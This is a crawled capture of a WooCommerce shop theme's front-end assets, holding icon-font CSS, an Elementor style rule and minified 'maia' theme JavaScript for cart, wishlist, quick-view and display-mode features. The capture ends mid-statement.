	content: "\E051";
}

.tb-icon-minus-square:before {
	content: "\E052";
}

.tb-icon-minus:before {
	content: "\E053";
}

.tb-icon-necklesses:before {
	content: "\E054";
}

.tb-icon-note:before {
	content: "\E055";
}

.tb-icon-pearles:before {
	content: "\E056";
}

.tb-icon-pendant:before {
	content: "\E057";
}

.tb-icon-percentage:before {
	content: "\E058";
}

.tb-icon-picture2:before {
	content: "\E059";
}

.tb-icon-pictures:before {
	content: "\E05A";
}

.tb-icon-play-circle:before {
	content: "\E05B";
}

.tb-icon-play:before {
	content: "\E05C";
}

.tb-icon-plus-square:before {
	content: "\E05D";
}

.tb-icon-plus:before {
	content: "\E05E";
}

.tb-icon-pushpin:before {
	content: "\E05F";
}

.tb-icon-quickview:before {
	content: "\E060";
}

.tb-icon-quote-left:before {
	content: "\E061";
}

.tb-icon-quote:before {
	content: "\E062";
}

.tb-icon-redo2:before {
	content: "\E063";
}

.tb-icon-reply:before {
	content: "\E064";
}

.tb-icon-ring:before {
	content: "\E065";
}

.tb-icon-search-normal:before {
	content: "\E066";
}

.tb-icon-search:before {
	content: "\E067";
}

.tb-icon-send:before {
	content: "\E068";
}

.tb-icon-shopping-bag:before {
	content: "\E069";
}

.tb-icon-shopping-cart:before {
	content: "\E06A";
}

.tb-icon-star2:before {
	content: "\E06B";
}

.tb-icon-store-24:before {
	content: "\E06C";
}

.tb-icon-store:before {
	content: "\E06D";
}

.tb-icon-support-24:before {
	content: "\E06E";
}

.tb-icon-support:before {
	content: "\E06F";
}

.tb-icon-sync:before {
	content: "\E070";
}

.tb-icon-tab:before {
	content: "\E071";
}

.tb-icon-tag:before {
	content: "\E072";
}

.tb-icon-task-square:before {
	content: "\E073";
}

.tb-icon-tb-list:before {
	content: "\E074";
}

.tb-icon-tb-user:before {
	content: "\E075";
}

.tb-icon-telephone:before {
	content: "\E076";
}

.tb-icon-text-align-right:before {
	content: "\E077";
}

.tb-icon-tick-circle:before {
	content: "\E078";
}

.tb-icon-timer:before {
	content: "\E079";
}

.tb-icon-trash:before {
	content: "\E07A";
}

.tb-icon-twitter:before {
	content: "\E07B";
}

.tb-icon-type-audio:before {
	content: "\E07C";
}

.tb-icon-type-image:before {
	content: "\E07D";
}

.tb-icon-type-video:before {
	content: "\E07E";
}

.tb-icon-upload2:before {
	content: "\E07F";
}

.tb-icon-user:before {
	content: "\E080";
}

.tb-icon-youtube:before {
	content: "\E081";
}

.tb-icon-zoom-in:before {
	content: "\E082";
}

.tb-icon-zt-plus:before {
	content: "\E083";
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://woccy.in/wp-content/uploads/elementor/css/post-8819.css?ver=1760669042
body_size: -547
content:
.elementor-8819 .elementor-element.elementor-element-bfd6d6a{--spacer-size:100px;}@media(max-width:1024px){.elementor-8819 .elementor-element.elementor-element-bfd6d6a{--spacer-size:0px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://woccy.in/wp-content/themes/maia/js/woocommerce.min.js?ver=1.0
body_size: 6182
content:
"use strict";const ADDED_TO_CART_EVENT="added_to_cart",PRODUCT_LIST_AJAX_SHOP_PAGE="maia_products_list_ajax",PRODUCT_GRID_AJAX_SHOP_PAGE="maia_products_grid_ajax";class AjaxCart{constructor(){if("undefined"!=typeof maia_settings){let a=this;switch(a.ajaxCartPosition=maia_settings.cart_position,a.ajaxCartPosition){case"popup":a._initAjaxPopup();break;case"left":a._initAjaxCartOffCanvas("left");break;case"right":a._initAjaxCartOffCanvas("right");}a._initEventRemoveProduct(),a._initEventMiniCartAjaxQuantity()}}_initAjaxPopupContent(a){var b=this;if(0<a.closest("form.cart").find("input[name=\"maia_buy_now\"]").length&&"1"===a.closest("form.cart").find("input[name=\"maia_buy_now\"]").val())return;let c="";if(0<a.closest("form.cart").length){let e=a.closest("form.cart"),f=$(e).find("input[name=\"variation_id\"]").length?parseInt($(e).find("input[name=\"variation_id\"]").val()):0;if(0===$(e).find("input[name=\"data-type\"]").length)return;if(0!==f){var d=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_popup_variation_name");c=b._initAjaxPopupVariationName(f,d)}else c=a.closest(".product").find(".product_title").html()}else c=a.closest(".product").find(".name  a").html();"undefined"==typeof c||b._initAjaxPopupShow(c)}_initAjaxPopupShow(a){let b=$("#tbay-cart-popup"),c=$("#tbay-cart-popup").find(".toast-body"),d=maia_settings.popup_cart_noti,e="";e+=maia_settings.popup_cart_icon,e+=`<p>"${a}" ${d}</p>`,wc_add_to_cart_params.is_cart||(e+=`<a href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`),"undefined"!=typeof e&&c.html(e),b.toast("show")}_initAjaxPopupVariationName(a,b){var c=this;$.ajax({url:b,data:{variation_id:a,security:maia_settings.wp_popupvariationnamenonce},dataType:"json",method:"POST",success:function(a){c._initAjaxPopupShow(a)}})}_initAjaxPopup(){var a=this;return"undefined"!=typeof wc_add_to_cart_params&&void(maia_settings.ajax_popup_quick?jQuery(`.ajax_cart_popup`).on("click",".ajax_add_to_cart, .single_add_to_cart_button",function(){let b=$(this);b.parent().hasClass("shop-now")&&!b.parent().hasClass("ajax-single-cart")||a._initAjaxPopupContent(b)}):jQuery(`.ajax_cart_popup, .single_add_to_cart_button`).on(ADDED_TO_CART_EVENT,function(b,c,d,e){"undefined"==typeof c&&(c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name))),a._initAjaxPopupContent(e)}))}_initAjaxCartOffCanvas(a){jQuery(`.ajax_cart_${a}`).on(ADDED_TO_CART_EVENT,function(){maia_settings.mobile&&(a="mobile");var b=new bootstrap.Offcanvas(`#cart-offcanvas-${a}`);b.show(),$(document.body).trigger("wc_fragments_refreshed"),jQuery.magnificPopup.close()})}_initEventRemoveProduct(){return"undefined"!=typeof wc_add_to_cart_params&&void $(document).on("click",".mini_cart_content a.remove",a=>{this._onclickRemoveProduct(a)})}_onclickRemoveProduct(a){a.preventDefault();var b=$(a.currentTarget).attr("data-product_id"),c=$(a.currentTarget).attr("data-cart_item_key"),d=$(a.currentTarget).closest(".widget_shopping_cart_content");this._callRemoveProductAjax(b,c,d,a)}_callRemoveProductAjax(a,b,c){var d=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_product_remove");$.ajax({type:"POST",dataType:"json",url:d,data:{product_id:a,cart_item_key:b,security:maia_settings.wp_productremovenonce},beforeSend:function(){c.find(".mini_cart_content").append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3)},success:b=>{this._onRemoveSuccess(b,a),$(document.body).trigger("removed_from_cart")}})}_onRemoveSuccess(a,b){if(a&&!a.error){var c=a.fragments;c&&$.each(c,function(a,b){$(a).replaceWith(b)}),$(".add_to_cart_button.added[data-product_id=\""+b+"\"]").removeClass("added").next(".wc-forward").remove()}}_initEventMiniCartAjaxQuantity(){$("body").on("change",".mini-cart-item .qty",function(){var a=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_quantity_mini_cart"),b=$(this),c=$(b).parents(".mini_cart_content"),d=$(b).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),e=parseFloat($(b).attr("max"));e||(e=!1);var f=parseFloat($(b).val());0<e&&f>e&&($(b).val(e),f=e),$.ajax({url:a,type:"POST",dataType:"json",cache:!1,data:{hash:d,quantity:f,security:maia_settings.wp_minicartquantitynonce},beforeSend:function(){c.append("<div class=\"ajax-loader-wapper\"><div class=\"ajax-loader\"></div></div>").fadeTo("slow",.3)},success:function(a){a&&a.fragments&&($.each(a.fragments,function(a,b){$(a).length&&$(a).replaceWith(b)}),"undefined"!=typeof $supports_html5_storage&&$supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(a.fragments)),set_cart_hash(a.cart_hash),a.cart_hash&&set_cart_creation_timestamp()),$(document.body).trigger("wc_fragments_refreshed"))}})})}}class WishList{constructor(){this._onChangeWishListItem()}_onChangeWishListItem(){jQuery(document).on("added_to_wishlist removed_from_wishlist",()=>{var a=jQuery(".count_wishlist").find("> span");if(0!==a.length){var b=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_update_wishlist_count");$.ajax({url:b,type:"POST",data:{security:maia_settings.wp_wishlistcountnonce},dataType:"json",success:function(b){a.html(b.count)},beforeSend:function(){a.block({message:null,overlayCSS:{background:"#fff url("+maia_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})},complete:function(){a.unblock()}})}})}}class ProductItem{_initAddButtonQuantity(){let a=$(".quantity input");a.each(function(){$(this).parent(".box").length||($(this).wrap("<span class=\"box\"></span>"),$(`<button class="minus" type="button" value="&nbsp;">${maia_settings.quantity_minus}</button>`).insertBefore($(this)),$(`<button class="plus" type="button" value="&nbsp;">${maia_settings.quantity_plus}</button>`).insertAfter($(this)))})}_initOnChangeQuantity(a){"undefined"==typeof maia_settings||(this._initAddButtonQuantity(),$(document).off("click",".plus, .minus").on("click",".plus, .minus",function(b){b.preventDefault();var c=jQuery(this).closest(".quantity").find(".qty"),d=parseFloat(c.val()),e=$(c).attr("max"),f=$(c).attr("min"),g=$(c).attr("step");d=d&&""!==d&&"NaN"!==d?d:0,e=""===e||"NaN"===e?"":e,f=""===f||"NaN"===f?0:f,g="any"===g||""===g||g===void 0||parseFloat(g)===NaN?1:g,$(this).is(".plus")?e&&(e==d||d>e)?c.val(e):c.val(d+parseFloat(g)):f&&(f==d||d<f)?c.val(f):1<d&&c.val(d-parseFloat(g)),a&&"function"==typeof a&&($(this).parent().find("input").trigger("change"),a())}))}_initSwatches(){0===$(".tbay-swatches-wrapper li a").length||$("body").on("click",".tbay-swatches-wrapper li a",function(a){a.preventDefault();let b=!1,c=$(this).closest(".product-block");var d=c.find(".image img:eq(0)");$(this).closest("ul").hasClass("active")||($(this).closest("ul").addClass("active"),d.attr("data-old",d.attr("src"))),$(this).hasClass("selected")?(d.attr("src",d.data("old")),$(this).removeClass("selected"),c.removeClass("product-swatched")):($(this).closest("ul").find("li a").each(function(){$(this).hasClass("selected")&&$(this).removeClass("selected")}),$(this).addClass("selected"),c.addClass("product-swatched"),b=!0);b&&("undefined"!=typeof $(this).data("imageSrc")&&d.attr("src",$(this).data("imageSrc")),"undefined"!=typeof $(this).data("imageSrcset")&&d.attr("srcset",$(this).data("imageSrcset")),"undefined"!=typeof $(this).data("imageSizes")&&d.attr("sizes",$(this).data("imageSizes")))})}_initQuantityMode(){"undefined"!=typeof maia_settings&&maia_settings.quantity_mode&&($(".woocommerce .products").on("click",".quantity .qty",function(){return!1}),$(".woocommerce .products").on("change input",".quantity .qty",function(){var a=$(this).parents(".product").find(".add_to_cart_button");a.attr("data-quantity",$(this).val())}),$(".woocommerce .products").on("keypress",".quantity .qty",function(a){13===(a.which||a.keyCode)&&$(this).parents(".product").find(".add_to_cart_button").trigger("click")}))}}class Cart{constructor(){this._initEventChangeQuantity(),this._init_shipping_free_notification(),$(document.body).on("updated_wc_div",()=>{this._initEventChangeQuantity(),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form()})}),$(document.body).on("cart_page_refreshed",()=>{this._initEventChangeQuantity()}),$(document.body).on("tbay_display_mode",()=>{this._initEventChangeQuantity()})}_initEventChangeQuantity(){0===$("body.woocommerce-cart [name='update_cart']").length?new ProductItem()._initOnChangeQuantity(()=>{}):new ProductItem()._initOnChangeQuantity(()=>{$(".woocommerce-cart-form :input[name=\"update_cart\"]").prop("disabled",!1),"undefined"!=typeof maia_settings&&maia_settings.ajax_update_quantity&&$("[name='update_cart']").trigger("click")})}_init_shipping_free_notification(){0<jQuery(".tbay-total-condition").length&&jQuery(".tbay-total-condition").each(function(){if(!jQuery(this).hasClass("tbay-active")){jQuery(this).addClass("tbay-active");var a=jQuery(this).attr("data-per");jQuery(this).find(".tbay-total-condition-hint, .tbay-subtotal-condition").css({width:a+"%"})}})}}class Checkout{constructor(){this._toogleWoocommerceIcon()}_toogleWoocommerceIcon(){1>$(".woocommerce-info a").length||$(".woocommerce-info a").click(function(){$(this).find(".icons").toggleClass("icon-arrow-down").toggleClass("icon-arrow-up")})}}class WooCommon{constructor(){this._tbayFixRemove(),$(document.body).on("tbayFixRemove",()=>{this._tbayFixRemove()})}_tbayFixRemove(){$(".tbay-gallery-varible .woocommerce-product-gallery__trigger").remove()}}class QuickView{constructor(){"undefined"==typeof maia_settings||this._init_tbay_quick_view()}_init_tbay_quick_view(){var a=this;$(document).off("click","a.qview-button").on("click","a.qview-button",function(b){b.preventDefault();let c=$(this);c.parent().addClass("loading");let d=c.attr("data-effect"),e=!1,f=$(this).data("product_id"),g=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_quickview_product")+"&product_id="+f;"undefined"!=typeof maia_settings.loader&&(e=!0,c.block({message:null,overlayCSS:{background:"#fff url("+maia_settings.loader+") no-repeat center",opacity:.5,cursor:"none"}})),a._ajax_call(c,g,e,d),b.stopPropagation()})}_ajax_call(a,b,c,d){$.get(b,function(b){$.magnificPopup.open({removalDelay:0,closeMarkup:"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"> "+maia_settings.close+"</button>",callbacks:{beforeOpen:function(){this.st.mainClass=d+" maia-quickview"}},items:{src:b,type:"inline"}});let e=$("#tbay-quick-view-content"),f=e.find(".variations_form");"undefined"!=typeof wc_add_to_cart_variation_params&&f.each(function(){$(this).wc_variation_form()}),"undefined"!=typeof wc_single_product_params&&e.find(".woocommerce-product-gallery").each(function(){$(this).wc_product_gallery(wc_single_product_params)}),$(document.body).trigger("updated_wc_div"),a.parent().removeClass("loading"),c&&a.unblock(),$(document.body).trigger("tbay_quick_view")})}}class StickyBar{constructor(){"undefined"==typeof jQuery.fn.onePageNav||this._productSingleOnepagenav()}_productSingleOnepagenav(){if(0<$("#sticky-menu-bar").length){let a=0;0<$("#wpadminbar").length&&(a=$("#wpadminbar").outerHeight());let b=$("#sticky-menu-bar").outerHeight()+a;$("#sticky-menu-bar").onePageNav({currentClass:"current",changeHash:!1,scrollSpeed:750,scrollThreshold:.5,scrollOffset:b,filter:"",easing:"swing",begin:function(){},end:function(){},scrollChange:function(){}})}var a=$("#sticky-menu-bar");if(0<a.length){var b=$(window).width();$(".tbay_header-template").removeClass("main-sticky-header");var c=0<$(".single_add_to_cart_button").length?$(".single_add_to_cart_button").offset().top:0,d=0<$("div.product .out-of-stock").length?$("div.product .out-of-stock").offset().top:0;0<$(".by-vendor-name-link").length&&(d=$(".by-vendor-name-link").offset().top);var e=0<$(".single_add_to_cart_button").length?c:d;this._checkScroll(b,e,a),$(window).scroll(()=>{this._checkScroll(b,e,a)})}a.hasClass("active")&&0<jQuery("#wpadminbar").length&&a.css("top",$("#wpadminbar").height())}_checkScroll(a,b,c){if(768<=a){var d=$(window).scrollTop();d>b?(c.addClass("active"),0<jQuery("#wpadminbar").length&&c.css("top",$("#wpadminbar").height())):c.removeClass("active")}else c.removeClass("active")}}class DisplayMode{constructor(){"undefined"==typeof maia_settings||(this._initModeListShopPage(),this._initModeGridShopPage(),$(document.body).on("displayMode",()=>{this._initModeListShopPage(),this._initModeGridShopPage()}))}_initModeListShopPage(){$("#display-mode-list").each(function(){$(this).click(function(){if(!$(this).hasClass("active")){var a=$(this),b=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%",PRODUCT_LIST_AJAX_SHOP_PAGE);return $.ajax({url:b,data:{query:maia_settings.posts,security:maia_settings.wp_productslistnonce},dataType:"json",method:"POST",beforeSend:function(){a.closest("#tbay-main-content").find(".display-products").addClass("load-ajax")},success:function(b){b&&(a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find(".display-products > div").html(b),a.closest("#tbay-main-content").find(".display-products").fadeOut(0,function(){$(this).addClass("products-list").removeClass("products-grid grid").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),$(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find(".display-products").removeClass("load-ajax"),Cookies.set("maia_display_mode","list",{expires:.1,path:"/"}))}}),!1}})})}_initModeGridShopPage(){$("#display-mode-grid").each(function(){$(this).click(function(){if(!$(this).hasClass("active")){var a=$(this),b=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%",PRODUCT_GRID_AJAX_SHOP_PAGE);return a.closest("#tbay-main-content").find("div.display-products"),$.ajax({url:b,data:{query:maia_settings.posts,security:maia_settings.wp_productsgridnonce},dataType:"json",method:"POST",beforeSend:function(){a.closest("#tbay-main-content").find(".display-products").addClass("load-ajax")},success:function(b){if(b){a.parent().children().removeClass("active"),a.addClass("active"),a.closest("#tbay-main-content").find(".display-products > div").html(b);let c=a.closest("#tbay-main-content").find("div.display-products");c.fadeOut(0,function(){$(this).addClass("products-grid").removeClass("products-list").fadeIn(300)}),"undefined"!=typeof wc_add_to_cart_variation_params&&$(".variations_form").each(function(){$(this).wc_variation_form().find(".variations select:eq(0)").trigger("change")}),$(document.body).trigger("tbay_display_mode"),a.closest("#tbay-main-content").find(".display-products").removeClass("load-ajax"),Cookies.set("maia_display_mode","grid",{expires:.1,path:"/"})}}}),!1}})})}}class AjaxFilter{constructor(){this._intAjaxFilter()}_intAjaxFilter(){jQuery(document).on("woof_ajax_done",function(){jQuery(".woocommerce-product-gallery").each(function(){jQuery(this).wc_product_gallery()}),jQuery(document.body).trigger("tbayFixRemove"),jQuery(document.body).trigger("displayMode"),jQuery(document.body).trigger("ajax_sidebar_shop_mobile"),$("body").hasClass("filter-mobile-active")&&$("body").removeClass("filter-mobile-active"),"undefined"!=typeof tawcvs_variation_swatches_form&&($(".variations_form").tawcvs_variation_swatches_form(),$(document.body).trigger("tawcvs_initialized")),jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()})})}}class ShopProduct{constructor(){var a=this;a._SidebarShopMobile(),$(document.body).on("ajax_sidebar_shop_mobile",()=>{a._SidebarShopMobile(),$(".filter-btn-wrapper").removeClass("active"),$("body").removeClass("filter-mobile-active")})}_SidebarShopMobile(){let a=$("#button-filter-btn"),b=$("#filter-close,.close-side-widget");a.on("click",function(){$(".filter-btn-wrapper").addClass("active"),$("body").addClass("filter-mobile-active")}),b.on("click",function(){$(".filter-btn-wrapper").removeClass("active"),$("body").removeClass("filter-mobile-active")})}}class SingleProduct{constructor(){var a=this;a._intStickyMenuBar(),a._intNavImage(),a._intReviewPopup(),a._intShareMobile(),a._intTabsMobile(),a._initBuyNow(),a._initChangeImageVarible(),a._initOpenAttributeMobile(),a._initCloseAttributeMobile(),a._initCloseAttributeMobileWrapper(),a._initAddToCartClickMobile(),a._initBuyNowwClickMobile(),a._initAjaxSingleCart(),jQuery(document.body).on("tbay_quick_view",()=>{a._initBuyNow(),a._initAjaxSingleCart()})}_intStickyMenuBar(){0===jQuery("#sticky-custom-add-to-cart").length||$("body").on("click","#sticky-custom-add-to-cart",function(a){$("#shop-now .single_add_to_cart_button").click(),a.stopPropagation()})}_intNavImage(){$(window).scroll(function(){let a=400<$(this).scrollTop();$(".product-nav").toggleClass("active",a)})}_intReviewPopup(){if(0!==$("#list-review-images").length){var a=[];$("#list-review-images").find(".review-item").each(function(){var b=$(this).find(".review-link"),c={src:b.attr("href"),w:b.data("width"),h:b.data("height"),title:b.children(".caption").html()};a.push(c)}),$("#list-review-images > ul> li a").off("click").on("click",function(b){b.preventDefault();var c=$(".pswp")[0],d={index:$(this).parents(".review-item").index(),showHideOpacity:!0,closeOnVerticalDrag:!1,mainClass:"pswp-review-images"},e=new PhotoSwipe(c,PhotoSwipeUI_Default,a,d);e.init(),b.stopPropagation()})}}_intShareMobile(){let a=$(".woo-share-mobile"),b=$(".image-mains .show-mobile .woo-share-mobile .share-content .share-header .share-close i");a.find("button").click(function(){$(event.target).parents(".woo-share-mobile").toggleClass("open"),$("body").toggleClass("overflow-y")});let c=$(window),d=$(".woo-share-mobile button, .woo-share-mobile button i, .woo-share-mobile .content, .woo-share-mobile .share-title, .woo-share-mobile .share-close");c.on("click.Bst",function(b){a.hasClass("open")&&(0!=d.has(b.target).length||d.is(b.target)||(a.removeClass("open"),$("body").removeClass("overflow-y")))}),b.on("click",function(){a.removeClass("open"),$("body").removeClass("overflow-y")})}_intTabsMobile(){let a=$(".woocommerce-tabs-sidebar"),b=a.find(".tabs-sidebar a"),c=a.find(".close-tab, #tab-sidebar-close"),d=$("body"),f=$(".tabs-sidebar"),g=window.matchMedia("(max-width: 1199px)");0===a.length||(b.on("click",function(b){b.preventDefault();let c=$(this).data("tabid");f.addClass("open"),a.find(".wc-tab-sidebar").removeClass("open"),$("#"+c).addClass("open"),g.matches&&d.addClass("overflow-y")}),c.on("click",function(a){a.preventDefault(),f.removeClass("open"),$(this).closest(".woocommerce-tabs-sidebar").find(".wc-tab-sidebar").removeClass("open"),g.matches&&d.removeClass("overflow-y")}))}_initBuyNow(){0===$(".tbay-buy-now").length||($("body").on("click",".tbay-buy-now",function(a){a.preventDefault();let b=$(this).closest("form.cart"),c=b.find("[type=\"submit\"]"),d=b.find("input[name=\"maia_buy_now\"]"),e=c.is(".disabled");e?c.trigger("click"):(d.val("1"),b.find(".single_add_to_cart_button").trigger("click"))}),$(document.body).on("check_variations",function(){let a=$("form.variations_form").find(".single_add_to_cart_button");a.each(function(){let a=$(this).is(".disabled");a?$(this).parent().find(".tbay-buy-now").addClass("disabled"):$(this).parent().find(".tbay-buy-now").removeClass("disabled")})}))}_initFeatureVideo(){if("undefined"!=typeof maia_settings){let a=$(document).find(maia_settings.img_class_container+".tbay_featured_content");if(0!==a.length){let b=a.index(),c=$(maia_settings.thumbnail_gallery_class_element).get(b);$(c).addClass("tbay_featured_thumbnail")}}}_initChangeImageVarible(){let a=$(".information form.variations_form");0===a.length||(a.on("change",function(){var b=$(this),c=[];b.find(".variations tr").each(function(){"undefined"!=typeof $(this).find("select").val()&&c.push($(this).find("select option:selected").text())}),b.parent().find(".mobile-attribute-list .value").empty().append(c.join("/ ")),a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html())}),setTimeout(function(){jQuery(document.body).on("reset_data",()=>(a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-availability").empty(),void a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>"))),jQuery(document.body).on("woocommerce_gallery_init_zoom",()=>{let a=$(".flex-control-thumbs").find(".flex-active").attr("src");$(".mobile-infor-wrapper img").attr("src",a)}),jQuery(document.body).on("mobile_attribute_open",()=>{a.find(".single_variation_wrap .single_variation").is(":empty")?a.find(".mobile-infor-wrapper .infor-body").empty().append(a.parent().children(".price").html()):a.find(".single_variation_wrap .single_variation .woocommerce-variation-price").is(":empty")?(a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html()),a.find(".mobile-infor-wrapper .infor-body .woocommerce-variation-price").empty().append(a.parent().children(".price").html()).wrapInner("<p class=\"price\"></p>")):a.find(".mobile-infor-wrapper .infor-body").empty().append(a.find(".single_variation_wrap .single_variation").html())})},1e3))}_initOpenAttributeMobile(){let a=$("#attribute-open");0===a.length||a.off().on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-all")})}_initAddToCartClickMobile(){let a=$("#tbay-click-addtocart");0===a.length||a.off().on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-addtocart")})}_initBuyNowwClickMobile(){let a=$("#tbay-click-buy-now");0===a.length||a.off().on("click",function(){$(this).parent().parent().find("form.cart").addClass("open open-btn-buynow")})}_initCloseAttributeMobile(){let a=$("#mobile-close-infor");0===a.length||a.off().on("click",function(){$(this).parents("form.cart").removeClass("open"),$(this).parents("form.cart").hasClass("open-btn-all")&&$(this).parents("form.cart").removeClass("open-btn-all"),$(this).parents("form.cart").hasClass("open-btn-buynow")&&$(this).parents("form.cart").removeClass("open-btn-buynow"),$(this).parents("form.cart").hasClass("open-btn-addtocart")&&$(this).parents("form.cart").removeClass("open-btn-addtocart")})}_initCloseAttributeMobileWrapper(){let a=$("#mobile-close-infor-wrapper");0===a.length||a.off().on("click",function(){$(this).parent().find("form.cart").removeClass("open"),$(this).parent().find("form.cart").hasClass("open-btn-all")&&$(this).parent().find("form.cart").removeClass("open-btn-all"),$(this).parent().find("form.cart").hasClass("open-btn-buynow")&&$(this).parent().find("form.cart").removeClass("open-btn-buynow"),$(this).parent().find("form.cart").hasClass("open-btn-addtocart")&&$(this).parent().find("form.cart").removeClass("open-btn-addtocart")})}_initAjaxSingleCart(){var a=this;0<$("#shop-now").length&&!$("#shop-now").hasClass("ajax-single-cart")||$("body").on("click","form.cart .single_add_to_cart_button",function(){if(!(0<$(this).closest("form.cart").find("input[name=\"maia_buy_now\"]").length&&"1"===$(this).closest("form.cart").find("input[name=\"maia_buy_now\"]").val())){var b=!0,c=$(this),d=$(c).parents("form.cart");$("body").trigger("maia_before_click_single_add_to_cart",[d]);let e=$(d).find("input[name=\"maia-enable-addtocart-ajax\"]");if(0>=$(e).length||"1"!==$(e).val())return void(b=!1);else{let e=!!($(c).hasClass("disabled")||$(c).hasClass("maia-ct-disabled")),f=!e&&$(d).find("input[name=\"data-product_id\"]").val();if(f&&!$(c).hasClass("loading")){let e=$(d).find("input[name=\"data-type\"]").val(),g=$(d).find(".quantity input[name=\"quantity\"]").val(),h=$(d).find("input[name=\"variation_id\"]").length?parseInt($(d).find("input[name=\"variation_id\"]").val()):0,i={};if("variable"===e&&!h)return b=!1,!1;0<h&&$(d).find(".variations").length&&$(d).find(".variations").find("select").each(function(){i[$(this).attr("name")]=$(this).val()}),b&&a._callAjaxSingleCart(c,f,g,e,h,i)}return!1}}})}_callAjaxSingleCart(a,b,c,d,e,f){var g=$(a).parents("form.cart");if("grouped"!==d){if("undefined"!=typeof maia_settings&&"undefined"!=typeof maia_settings.wc_ajax_url){var h=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_single_add_to_cart"),i={product_id:b,quantity:c,product_type:d,variation_id:e,variation:f};0<$(g).length&&("simple"===d&&$(g).find(".maia-custom-fields").append("<input type=\"hidden\" name=\"add-to-cart\" value=\""+b+"\" />"),i=$(g).serializeArray(),$(g).find(".maia-custom-fields [name=\"add-to-cart\"]").remove()),$.ajax({url:h,type:"post",dataType:"json",cache:!1,data:i,beforeSend:function(){$(a).removeClass("added"),$(a).removeClass("maia-added"),$(a).addClass("loading")},success:function(b){if(!!b.error)$(a).removeClass("loading");else if("undefined"!=typeof b.redirect&&b.redirect)window.location.href=b.redirect;else{var c=b.fragments;c&&($.each(c,function(a,b){$(a).addClass("updating"),$(a).replaceWith(b)}),!$(a).hasClass("added")&&$(a).addClass("added"),!$(a).hasClass("maia-added")&&$(a).addClass("maia-added")),$(document.body).trigger("added_to_cart",[b.fragments,b.cart_hash,a])}}})}return!1}}}class ProductTabs{constructor(){"undefined"==typeof maia_settings||this._initProductTabs()}_initProductTabs(){var a=!1;$(".tbay-element-product-tabs.ajax-active").each(function(){var b=$(this);b.find(".product-tabs-title li a").off("click").on("click",function(b){b.preventDefault();var c=$(this),d=c.parent().parent().data("atts"),e=c.data("value"),f=c.attr("data-bs-target");if(c.index(),!(a||$(f).hasClass("active-content"))){a=!0;var g=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_products_tab_shortcode");$.ajax({url:g,data:{atts:d,value:e,security:maia_settings.wp_productstabnonce},dataType:"json",method:"POST",beforeSend:function(){$(f).parent().addClass("load-ajax")},success:function(a){!0===a.success?($(f).html(a.data.html),$(f).parent().find(".current").removeClass("current"),$(f).parent().removeClass("load-ajax"),$(f).addClass("active-content"),$(f).addClass("current"),$(document.body).trigger("tbay_carousel_slick"),$(document.body).trigger("tbay_ajax_tabs_products")):console.log("loading html products tab ajax returns wrong data")},error:function(){console.log("ajax error")},complete:function(){a=!1}})}})})}}class ProductCategoriesTabs{constructor(){"undefined"==typeof maia_settings||this._initProductCategoriesTabs()}_initProductCategoriesTabs(){var a=!1;$(".tbay-element-product-categories-tabs.ajax-active").each(function(){var b=$(this);b.find(".product-categories-tabs-title li a").off("click").on("click",function(b){b.preventDefault();var c=$(this),d=c.parent().parent().data("atts"),e=c.data("value"),f=c.attr("data-bs-target");if(c.index(),!(a||$(f).hasClass("active-content"))){a=!0;var g=maia_settings.wc_ajax_url.toString().replace("%%endpoint%%","maia_products_categories_tab_shortcode");$.ajax({url:g,data:{atts:d,value:e,security:maia_settings.wp_productscategoriestabnonce},dataType:"json",method:"POST",beforeSend:function(){$(f).parent().addClass("load-ajax")},success:function(a){!0===a.success?($(f).html(a.data.html),$(f).parent().find(".current").removeClass("current"),$(f).parent().removeClass("load-ajax"),$(f).addClass("active-content"),$(f).addClass("current"),$(document.body).trigger("tbay_carousel_slick"),$(document.body).trigger("tbay_ajax_tabs_products")):console.log("loading html products categories tab ajax returns wrong data")},error:function(){console.log("ajax error")},complete:function(){a=!1}})}})})}}jQuery(document).ready(()=>{var a=new ProductItem;a._initSwatches(),a._initQuantityMode(),jQuery(document.body).trigger("tawcvs_initialized"),new AjaxCart,new WishList,new 